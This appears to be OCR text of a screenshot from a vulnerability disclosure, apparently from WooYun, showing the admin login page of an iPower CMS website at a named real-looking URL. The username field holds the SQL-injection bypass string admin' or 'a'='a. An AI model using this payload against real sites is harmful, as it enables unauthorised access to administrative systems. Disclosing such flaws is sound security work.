 http://www.cqtian...
http://www.cqtianye.com/m/manager/login.php
鼎维iPower CMS 网站管理系统登录
用户名:admin' or 'a'='a
密 码:●●●●●●●●
管理登录
www.wooyun.org
版权所有 鼎维科技